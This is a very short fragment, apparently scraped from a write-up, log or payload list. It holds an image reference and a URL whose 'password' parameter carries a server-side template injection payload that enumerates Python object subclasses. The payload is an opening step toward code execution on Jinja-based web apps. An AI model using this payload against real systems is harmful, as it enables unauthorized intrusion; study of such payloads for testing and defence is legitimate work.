 /?password={{"".__class__.__bases__[0].__subclasses__()}}